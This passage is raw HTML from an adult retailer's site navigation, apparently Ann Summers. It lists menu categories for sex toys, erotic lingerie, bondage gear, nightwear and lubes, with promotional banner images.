    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw69cf8559/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
  </div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw69cf8559/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-bondage/" id="bondage-offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        3 for 2 Bondage Offer
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwda2edc43/images/SITECHANGES/2025/2025-10-31/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/flyout-nightwear.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/2x/flyout-nightwear.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/flyout-nightwear.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/2x/flyout-nightwear.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw14a604e9/images/SITECHANGES/2025/2025-10-31/flyout-nightwear.jpg" alt="Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

